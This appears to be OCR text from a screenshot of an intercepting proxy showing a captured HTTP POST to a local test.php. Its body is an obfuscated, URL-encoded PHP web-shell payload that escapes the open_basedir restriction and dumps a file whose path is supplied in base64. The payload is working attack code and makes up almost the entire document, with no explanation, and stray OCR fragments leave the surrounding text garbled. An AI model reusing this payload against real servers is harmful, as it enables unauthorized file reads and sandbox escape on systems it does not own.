 Pretty Raw Hex \n
Insp
1 POST /test.php HTTP/1.1
2 Host: 127.0.0.1
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1469
7 Connection: close
8
9 hack=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%
22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24op
arr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.94b98e12f39%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir)
)%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C
%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%
24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20
%22a90862%22.%229ee535%22%3Becho%20%40asenc(%24output)%3Becho%20%22b89%22.%225d93%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(%24_POST%5B%22m15f9bad1d134c
%22%5D%2C2))%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesize(%24F)%3Ffilesize(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Bec
ho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&m15f9bad1d134c=eyL0FwcGxpY2F0aW9ucy9waHBzdHVkeS9XV1cvdGVzdC5waHA%3D
Requ
Requ
Requ
Requ
Requ